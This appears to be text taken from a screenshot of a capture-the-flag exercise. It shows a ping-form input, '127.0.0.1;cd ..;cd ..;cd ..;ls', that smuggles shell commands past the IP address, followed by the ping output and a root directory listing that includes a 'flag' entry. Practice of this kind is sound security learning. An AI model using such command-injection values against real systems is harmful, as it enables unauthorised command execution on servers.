 127.0.0.1;cd ..;cd ..;cd ..;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var